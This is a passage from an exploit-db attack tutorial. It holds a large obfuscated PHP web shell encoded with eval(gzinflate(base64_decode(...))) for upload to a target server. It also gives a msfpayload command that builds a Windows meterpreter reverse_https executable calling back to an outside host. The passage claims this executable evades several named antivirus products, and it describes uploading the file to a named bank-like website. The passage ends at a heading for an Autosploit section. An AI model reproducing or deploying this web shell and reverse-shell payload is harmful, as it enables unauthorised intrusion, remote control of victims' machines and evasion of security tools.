 Vulnerability analysis, Security Papers, Exploit Tutorials                                      http://www.exploit-db.com/papers/15833/


                  [Incop Shell]-----------------------------------------------------------------------------------

                  <?eval(gzinflate(base64_decode('zT1rd9u2kp835+Q/oKxiSq1elu0klSy1ju20Pk3irO3cnru2j5YiKYvXEsmSlGXHyf6f/Zc7MwBI8KVHku5tHrZEDA
                  x3BubOS6LJjYhZva9afsRc8Zszm5db8GMkTePmD/xmR94N4ExmznuDSA9QYjQtpnhPjA7CLyAwb85WxhuxCKPGZbFQm9mi0ZC5kOzpudGhhkxeGxErMte0RAOP
                  q1OtN3m9vNtl5j/T5rbNeg64+V4fvT8wvoa59tVX67uHhP34f/ODg771WGvx5jUVIG33kRVK0Mz4/P/nF8lpTy7zHA5/HcNSNoGmbNnDrubbWCP+uVO2Nae6wE
                  Z6Gdr4NLZx4i9DUSpvh5Ru0A5NZ3NJk6pc3A4VfPBbZwM8KenrU1La0JtVvan34BDhk/zJwP+fhADCeT8uezqoV/BndR7VHP3DcSNs3bTeyg8F+ZIymNhvdmN7
                  t6ir9dSRmMZ0il/CasWcuVbtEckoS4f2vRNGYZWEGXyxTSBoJTRnVj95JCoCx1ZcKppEs2no26ZjTEGeBIAZH9f4aBgHStii+t3S1pIW6hWb0EA7+AFW3b88x6
                  IomqtFz6EkT2TM1AJgYmhAwAALQ5RgMOUhwAHT8ypbYAMFEQomCOou6R93hJ0INW+b4RhNAnmcQ/8NXogx5/vg8/7oPKn4/rzqFqJHny7XnGNmU3Scw6/kPtBg
                  dkhXic9JekjSpmNJhElByIJxTgPSbBWwivkgFWCqAPbMNS0G9tfbdmm4FtbdYiK8ICazbCnuewIGWwjxWLdpa+Zi2mllZ7tLyFO/UMq1oZir35Usci/bqWEqEJ
                  SwGOXJC3wsd7A70LQJNcDKD5z0aUnmHju99B8Ral7UzaKG+3UDkgTftMtdrmPikzmbzMGoENnCsYxlRBtv7wLiZGQk4L0U+wpYTooIm7EQ4Jz8Pnj7ZR7kyYPg
                  e5F9HzUs2/QCmuKu67l2D7mzMTZmzvShGxkTb2bwRzgt3e0d/x6GZHQnHmiwAh21gPyKQuDx9em7i8Yfxye//nYBCIMZqCkjUDZuAm/uWg1eI+50gpltd/z7Hp
                  8UJLp/0pSZrqfI8bn/VbMj/sjz3rI6JJIbSHOuIAbg87c10KQAWwWalzw71DtFlbnn+Jl8TPX1CwnYH0UzGBVqSKOSkDG1X5GtWVhVWtdcwKPimB6AlFfgpIZV
                  0glduS4zMQjVgdyCZhf3vvBQvAhup3dqgWgbQkjKg3dqO+pkwuZ+AijZ+oStByEywwttmxi7sC88ZQdzaDTevOCBykVcjKzHCcSWmApAwasQyyZOmsN2N5u0YT
                  QJcaE3pddBJsdHrTAdK2nqtqQ1+gw/7LSPpN9NYg8mq+r+MOyM0A8ePuhNQ/73goYnisFrTB6/gd2FNYF+QAn19CEIKWivvhD/xHXfsUT/EZ4lQVcMSOKHNie8
                  swDlazSNQ28OKuxmKP90XOu+AOF/zh3oIxTa95sh/Ag6VgG+/4LHjclmqNDdWYDqLTzeDBFY+ZOpXzQTM9yopr66FGhvZurG65rIzLg7P+ImhV9gEx8RVw85U5
                  UU8KH89HMwRrwj+PHz7FPxx730t0tIB0tYKRcBT+ZQDf8XUAzCbgGyQhTnmQpOcYFx6OKiuiFQiBPLMYSYiXDl+RCXEgt/P1XEwtklaQWyCpOLi60yNHq+OHUA
                  zLQiJqJLYAmn7XO53aJhTkw2DpcfA96jHTPQXdbDy1oEkNxK7bEJ81tZvZCqEAOp+PcvDYDYVkgarRAQEzSnunzZX27U5aOquzSt2jeU+86voYNi7WZA1y1Vms
                  ekjnmLSZ9eLGHcys2ulZ8KBurIH7DveB5buBNfCiwzGZ4luLhRwrpP3tweJks1n+DtsY8h1mbjBT59yznFdgdMVH2bKmEmdBpEdp5AK6E+HvN7Mn9pg4SB1PJh
                  AHbCQMvvbuLoEcXGF0ifnPCBD8DRiO8cEDdg2GVyPOEzZfVRZ+Llx9cG7HqzYqDctiUVvTyhT9zQDiJxjD+bGbCgR/bUWyC9gTKkBdIK8fip/swLbHG070Q6kh
                  6pOSkrqCKOEIrKJHHaDU8z/p/EB6f04ckuCfkmhGEqX6XbD4azBejOfmEkKwx0sqEndrH147rADEt9t13OK2fU3tRcnSzWpSVbLtkNl4jXcVpW7oouo+QNcVJY
                  GOLSdixg2oUWhuPn1yzRoNdrnU3jfnQYBO37zlyg6hqHHkBAyRXcd8xvVNqellWC7REQ4589JAiXXJ0lcGKTeyjIDl7gI6RcwwBJaAQBNWcqxONoWnrlTJ25M6
                  ZldCFP8XhXI64SoLqvVaikmQA8KC20X/bWw4cVWD1VtaowvgxT7C7aQW1KesY4xeEwyFuImtkKUWZZiqpbJeI+ht8nJP+9HrfaFDWRYlrxIRRybTFkhx6Y126U
                  RWJz+Mh3BxjKx6aPXV5Anysf/Wlfxwd6rzJ1+trodgpCtwlzoYQlpGq3opnfyqGInwo89D2DDPqf7EAf69pVxQj+BEXpl4OzX/9x2cZVeFW5Cea+Fz/cxodgjM
                  PArW8ztp19qLG+lfaFSz52OV/pV3+eM2Qb/BYS6lw5V4hs4GOzE5Ou91zz7y1o2735N3xBQ0hhAcwimxZY+Dai+p72w4OLCtg/QG04E2t5kfyFTe94OZKqzMsf
                  e9uN3lzTXeGO7NHGRHl8GXUVAGXR7Fct9YLBYNtE4asefQWoLGtU0ebvK7bfuNAzzdLIP+ABZU4+AG2u2yt95HsD2N1m6zzaoU9hs5sGp77O35yTF73mz32B+w
                  b3/4+nvP8Z94Oue9wEkJkkGVX+eOrHGDDJoKhXmqZNXkaf1rFwmtVj6vlI76+ESS6bOIrR1eBw8Wc+gd8IcMIxkWDjRhEmJzaAR2Ilp7/xcoSb7+b2hzPArM/m
                  6+nxZEkuV4wE44FiBFKpiUPYRs0m+drhX9NaElmoqCtl9B1Op7r2G93UWFexFwMSGk+pshNbwnS0/7VhCUoorRMa42oFft/hblsxJ7fwGcwcB6N1RQF5hcbVqi
                  EFXT9HUxUurlYg3M5hoUXWIvA8AXG+m67TpHobLumWuX5yNmmwNDUlLgTDM9NqaQeObrwZ73iLSaOSVG6ucB8Ganu3hnTPg+V95bHkadqqEH8ot6aYfkVD+RdX
                  YD9Q7WvYqkaBKCCP7bQyxLVkxrpMizROb9bTbqT5/EDaP3v70fnp7XtT9O3ik+UOFZjTWa4jkqIK68HrRycnTFb60c+MJGwYypc+P2cxvFCGdl8PYh/HPKuiw+
                  pSiHH3fqAW8ZbikAShW8ePXFfOSwv4HHiotQb+AchU/fd9o4t88uPfLWphCudoCfS9rgWkZ7z+LjwYmUsIorD8afAjYyXtoHrbWs+O3pxfHw4OjozOuJWZiHkg
                  Q4kocCy9lmaY01CdTOVeJRNij6Xlnj/xh3NUgavJlRwmhT2vEh8A/C0P24oG0MoMoMDm0qkOaxg6ajMq1WPOfj/xG+L+Mc26eh05s4gOuTXbwEtJMf1js4e7IJ
                  lGEWKqhErRjmrKL71OlIUiJyBaYJmxu86oDnk4qFW9oRf3HMQGGa3eBGCg9ZZG81rUm/Rzd7HAEZiIiquwZIvOr3jXkxSE3g1ccjTOrLJ3j9yArQGSqOCLHsq+
                  S5mz1Ki9uMxyZxsszw6CqcatMUTVx6mNbyYQqWm7s8cwAHR07Nj8qSo0pNnRiV7HpcsazrWbhiMHQNggRlcx/vJj7GO5N4UK0gXL0SzXwxzL/qplHR6tDmvibo
                  +/ai3iaklQXr0/eHJ9f6pxK+vWljlylX9eXgQDJhhwMwz4Lj6HnsNnGzrsKfCM3HLJ7FkwiUoxx4a1JgXneNNSv+3q0radCIlFfZXpTNpEcuxbX7qRro7bOGh5
                  8gssHH76nCvB+8wlRYGQ74XVLCcqKYKl9CfmWAiV8tTo0JuSQZ0Jc3KWtDxyfCoBFbu4xyKU6VFGNEwwKQ7XJeThOBO+PzwVQvcw3wqIVftQoTFAZa9aE9sfBf
                  eQPKN/IFnen9lA2fAIevg3/tC/HhI/Vfix7i6LP5viP6MlskaDTz/wgaOFqgcZBsAbTbj9nzjuPN7raYGN381B58uXDto/Rp4oMNlOvD5GzbzHu86phsQ52hs7
                  uQbR83j6KmBZrdfj4JjER7dHImXe0qdGkvX3PTJXt+saY0T5nRnB0yaWronjorv6N/KfkIc8nJuISCRDXleMQhzkDiETjKHKhrjy27PtbsRnIFqnQaFR8mGiVO
                  mmCiRSj3wTGg8CRGNPptbbhYttkgAFPE7AFv0uGxzUBPsBUtzbrFJ1ff7uJoexY2HH8UNJzrmJ87dRILGWTs67KshaNNutfIiO9xU2yZRS4sDNT93njpZztGPc
                  x/e2OUfXqry2dn1ZueYHeRkszThwS024KRFTRJksaGKCoLLbxLJLmOdhZuX9xFSshPJVMgE8ZSTKhL3g0/R1/mxLsh6l3vyKDJM8ueOSyS2aqZT/RhT2+7rnZ5
                  5pt30FxZbA9fzZbiAGcfODZ6wroHpRQEmOcSxQNgcwXoYiqtza+B8WcJYEy+M1qHUT7k+3dgBCzwvWmfW2unarh3BCo9Yw3DZJ3YT2D5rOAxvkaBusRpdEZPjY
                  M2cd7CrpNLk8uuWzJMmsVvRy67ZakH1ga3LEfiACkTEcMDpEtTzvFgaOnS5RXTMZtjjNjE5NeUzFiEbOK9VTzMo8cFCZbpeZJhmb7S/Bfce1XzUuSuWsnJzGtd
                  BV9+pTOv5uHqC0b0z89fHsAJsXERB5sEXiwUGKi452nB4DgrymYAHmZQWee4gpv2ajS0iGEeskdvIqcyJxgkAVJIECKfWRxjSSLIg1kgbiegpqMWAP9shvcyrl
                  TR2hZZg9dx1VJKc2J7f0iSwA+iQSSmfLe/zVF6xaFWBbrH1/2G636ZKG/PhI7+lotRi/9kjfKphPEbDqoY63sZjsv4roIEF0kEH0MBsBV5sMTOvbNL5pOb6XCb
                  +cDGpjJuGnBMk8hFA0EEM8BwVNvvpTrS3seWfmR7oYP3C9JAsLQZtv+SgizVAdxE09SqZNMBL0WxIuO51VmPdNcDPZdN8lcDo6ICpvB+d9Ue3vf7o2i+Xj253s
                  FrBIHxUNVuX2l1pr2ln7/Sz4tXmrj6Ls4LeQ08L8RP1IJ8BYBou8Xb7hX2ZwR4bmUIMRRrz5odTMRHoxAKhg5/mxy/yIWS3KBEf3FhrIntZu9P5vfnZBOuoK/0
                  rE6Mbl8zpdMg+nOYGtqmC6LN0sXbjXWpJQpedRNypwCFbK5U1LRh8qNq6WsUXBGsUQ/y3OLQv5ViiIfXaIqFnDcX95PVSUb0yXSrN8iy/xf7lPIhX/9Ve6FzZI
                  YcUVU19qT4vyjDmNxrSsWmpMrzKll9AjMakLCJMYs2TKfqEhW4g4l6+MelYYmpkQBt0whfKml74QsqS6nNreEjzxGKGbMU/w00pySDyK+EwPLYG5Y/XjLwKgx5
                  TUyo3/dldnxGSpt7Sm7xCr3i2eCWpQfALCARfJzzouMLfmas5BEH3Vjzfyd3NkYprXFGTSUT8B6auE45m6TWV2Z29tH9bW/xGCpPY1A6zgh7PvLu1O4ywhR1Ol
                  mIWgRNRU2RNppi3cuRqE3K/HZJqdJT4oFKBF3t4w+gdlWOGAwc857kPp9+DXPRwAYXNj9OnVG3JW/I1BnV55T8GHjWFBenSASEJYAIT1/g822Ip8Zj7jjjoHXl
                  G8htnjXLWbFJB6f2Ml1hkBiUOtsMGpkYgScBLUASTvExYG5j2t5E0whkNR9QAecW3Y1T67CntQe0/uDGLq5fOjxEUUJ7UuXo7x1UFCCL/6N0/eRohtvZZn69YJ
                  kt/Rpei+zkegy2d9ptNCu9Iu2SlPNQXyhgNTnAum3hMQ/y3vPP83pQmL66H5wI5OznLw/sJCUPyqwmMGN/7eGVlDVnAK4c8xXEW8VVtU0GPH93dXFZH5UDhF8X
                  PD38fnl+cHR+8rTPRhkTGqjqfRX4dUGCaPQAcf+sSdMZxwboyIs+t8vHG92RNnlkvbtFHY1E/dw9271+CUdipi5HWY2w1QQExDLpmQxssIRKty1tRYy+4rTJZh
                  ORgogWjUxIxKpyXfGhyD/Egvja8s/cU6ml0q4p6dn4Ss6maONJNFJJ2jggQ+nFuPSSlfKp2nK2y7mU2Sfv0YWU8kWRGAVNDcPaiOdzAFysAggFr+PRJn9x1APm
                  MTXXfFLP1/aq4BlksqQj9/R9skH5PhILQrI0eb+S3zNRo4lCCsjnAwh1EPIUlS7uzurcBHIWsg6253tVdg4DGmc9OJ0rQuyhEdR2hRWSdkxkhe5rHezr7PGzb7
                  NU8omIRs59+HI3IQ0Guh8FJ/rk7aZYVDRIU6CWnNBf+rFFTDWpF2BQqqoOExfku9AQOWL+eF+HobkreUutSqSJo1g03LcRuR53df+Pf6IHmxRUL8mcVJ/1Otty
                  wdSXJ900ojJwm+/R1vFa0StclC748J4mAUNMHFXLdipWZplqGJLg8Vy4+7E8pq5EfnsOdyY//HrLhnUNK5UeXBBJfh0hGgid5YNuxV63fR6yWpWj+7cn4Gjc6a
                  klS2Qt2ot+8pxembO2Fzv8qE2etEGD8gqXPPq37/DtFfHpZKslLBae5I21WujDoahpPX3nAYri/Ke6T4/SySxzDqT0KQ92ppZOXpwcyCkXgpKlqnOW0es6dRp+
                  Kd/0vt0k45y0KJK2/pA3KtZBtXRBwozLYPcAcjSmzLLKu6KihT3sLTH0GW64Y/S1SSflBMsrdBRKmAm/VUV9nQQ7aCwqldXSLovq/RcVOJ3VFbDvxDwqSsoq6u
                  wGgWv4VMbkyKivANtqYSVfYLNyd8jbM4IZPba6EQkpkk85osHbnBb1JgePTV9p466FHpDdgBx3nhxdkrM2aY/zBO5Nzu3kZ2cKFFwbuKR3+rrY/ZHepBdEK4xO
                  SyR09J4DmzcclMCB3D6VndgkYyNm3xm0iXFWZFmssyPOgrcgccqi67G0X6jaxJiRS5hWoQuuxaFpeJd42zMJOr25lowfcpcnZ9neWYh/UE295kPdF0kye6CfL4
                  X8OzddmZN1Q6ov20q39+KtlB+LlG6leISjD162y7cVOpnRB/BjGQwepugD/JnffrQls08HMsgFMo6gs7OMWfDgJsNdnZ+WcwR8mPsjhS9Wz/bSpf7zYP9nRevM
                  VuqpuJoWh/8xh/Ks2o8pMQc78oLFcSrhYro+n8=')));?>

                  [End Result]------------------------------------------------------------------------------------

                            Save it as incop.php. When i upload this file, It change to shell.php (Depended on upload.php file that i created


                            Now move to metasploit, I created exe payload from msfpayload to connect back to my server.

                  ./msfpayload windows/meterpreter/reverse_https LHOST=cwh.dyndns.org LPORT=443 X > rev.exe

                            We got rev.exe file that 100% SSL-encrypted. I tested, it can bypass these AV

                  -   Avast / Avast5
                  -   AVG
                  -   ClamAV
                  -   eSafe
                  -   Fortinet
                  -   Kaspersky
                  -   McAfee / McAfee-GW-Edition
                  -   Nod32
                  -   Symantec
                  -   TrendMicro
                  -   ETc

                           Upload rev.exe to www.mbank.com with shell.php.


          ######################################
           [0x03] - OutBreak with Autosploit.rc




3 of 6                                                                                                                    12/26/10 7:43 PM
 